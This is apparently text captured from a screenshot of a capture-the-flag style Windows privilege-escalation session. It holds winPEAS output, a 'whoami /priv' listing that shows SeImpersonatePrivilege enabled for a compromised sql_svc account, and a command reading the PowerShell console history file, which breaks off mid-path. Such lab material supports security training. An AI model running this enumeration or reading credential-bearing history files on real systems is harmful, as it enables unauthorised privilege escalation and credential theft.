 VPN × enum 1 × enum 2 × reverse shell × webserver ×
C:\Users\All Users\Microsoft\Windows\OneSettings\CTAC.json: cadca5fe-87d3-4b96-b7fb-a231484277cc
C:\Users\All Users\Microsoft\Windows\OneSettings\CTAC.json: cadca5fe-87d3-4b96-b7fb-a231484277cc
C:\Users\All Users\Microsoft\Windows\OneSettings\CTAC.json: cadca5fe-87d3-4b96-b7fb-a231484277cc
C:\Users\All Users\Microsoft\Windows\OneSettings\CTAC.json: 65d75b03-6f4d-46e9-b870-517731e06cf9
C:\Users\All Users\Microsoft\Windows\OneSettings\CTAC.json: 3242f7d9-db60-4380-a379-4205ea768bfc
Found Misc-IPs Regexes
C:\Users\All Users\Microsoft\Windows\OneSettings\CTAC.json: 1.0.0.0
Do you like PEASS?
Follow on Twitter : @hacktricks_live
Respect on HTB : SirBroccoli
Thank you!
c:\Users\sql_svc\Downloads>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
c:\Users\sql_svc\Downloads>type c:\users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_histor